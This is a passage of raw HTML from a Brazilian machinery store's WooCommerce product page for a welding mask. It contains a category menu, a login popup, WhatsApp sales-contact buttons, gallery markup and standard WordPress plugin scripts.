	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9518"><a href="https://galvaomaquinas.com.br/produto-tag/triturador-de-residuos/">Triturador de Resíduos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9323"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/">Energia</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9640"><a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/">Carregadores de Bateria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9405"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9646"><a href="https://galvaomaquinas.com.br/produto-tag/transformadores-de-energia/">Transformadores de Energia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9326"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/">Lava Jato</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9685"><a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/">Aspiradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9335"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9339"><a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/">Lavadoras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9328"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/">Logística</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9595"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9534"><a href="https://galvaomaquinas.com.br/produto-tag/empilhadeiras/">Empilhadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9541"><a href="https://galvaomaquinas.com.br/produto-tag/movimentacao/">Movimentação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9533"><a href="https://galvaomaquinas.com.br/produto-tag/transpaletes/">Transpaletes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9325"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/">Ferramentas Elétricas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9343"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9347"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9349"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9324"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/">Soldagem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9341"><a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/">Esmerilhadeira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9373"><a href="https://galvaomaquinas.com.br/produto-tag/inversoras/">Inversoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9337"><a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/">Máscaras de Solda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9352"><a href="https://galvaomaquinas.com.br/produto-tag/policorte/">Policorte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://galvaomaquinas.com.br/politica-de-cookies/">Política de Cookies</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Entrar</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dce694a4c9" /><input type="hidden" name="_wp_http_referer" value="/produto/mascara-solda-carbografite-advanced-visor-fixo/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://galvaomaquinas.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/galvaomaquinas.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Soldagem","@id":"https:\/\/galvaomaquinas.com.br\/categoria-produto\/soldagem\/"}},{"@type":"ListItem","position":3,"item":{"name":"M\u00e1scara Solda Carbografite Advanced Visor Fixo","@id":"https:\/\/galvaomaquinas.com.br\/produto\/mascara-solda-carbografite-advanced-visor-fixo\/"}}]}</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Precisa de  <strong>Ajuda?</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title"></div>
        <div class="wa__popup_intro">Clique para conversar via <strong>WhatsApp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice"></div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=553499609266" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Gabriel</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Consultor de vendas</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=5534998569266" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Vinícius</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Consultor de vendas</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>

			<button class="pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='nta-wabutton-style-inline-css' type='text/css'>

                #nta-wabutton-9268 .wa__stt_online{
                        background: ;
                }

                #nta-wabutton-9268 .wa__stt_online{
                        color: ;
                }

                #nta-wabutton-9268 .wa__stt_online .wa__cs_name{
                        color: ;
                        opacity: 0.8;
                }

                #nta-wabutton-9268 p{
                        display: none;
                }
                

                #nta-wabutton-9267 .wa__stt_online{
                        background: ;
                }

                #nta-wabutton-9267 .wa__stt_online{
                        color: ;
                }

                #nta-wabutton-9267 .wa__stt_online .wa__cs_name{
                        color: ;
                        opacity: 0.8;
                }

                #nta-wabutton-9267 p{
                        display: none;
                }
                
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/galvaomaquinas.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php","no_product_in_list":"Sua lista esta vazia","yith_ywraq_action_nonce":"68e3f4e9e7","go_to_the_list":"yes","rqa_url":"https:\/\/galvaomaquinas.com.br\/request-quote\/","raq_table_refresh_check":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.40.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/newsletter/main.js?ver=8.8.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcmSr4ZAAAAAFQsfaT-DeKFMMH80eWLe2A4WkWz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcmSr4ZAAAAAFQsfaT-DeKFMMH80eWLe2A4WkWz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.4"},"ajaxurl":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/galvaomaquinas.com.br\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu 